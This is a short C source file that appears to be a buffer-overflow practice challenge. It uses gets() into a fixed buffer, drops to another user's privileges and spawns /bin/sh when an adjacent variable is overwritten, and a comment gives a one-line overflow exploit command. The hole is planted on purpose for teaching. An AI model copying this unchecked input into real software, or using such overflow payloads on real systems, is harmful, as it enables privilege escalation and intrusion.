 // AFTER => bof2.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUF_SIZE 128
#define KEY 0x61
#define G "₩033[32m"
#define E "₩033[0m"
#define Y "₩033[33m"
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION OFF
// EXPLOIT $ (python -c "print 'x'*140+'a₩x00₩x00₩x00'";cat) | ./bof3
void vuln() {
    int innocent;
    char buf[BUF_SIZE];
    puts(G "enter your name :)" E);
    gets(buf);
    printf("Hello " Y "%s" E "!₩n", buf);
    if (innocent  == KEY) {
        if (setreuid(1004, 1004)) {
            perror("setuid");
            exit(1);
        }
        if (setregid(1004, 1004)) {
            perror("setgid");
            exit(1);
        }
        system("/bin/sh");
    }
}
int main(){
    vuln();
    return 0;
}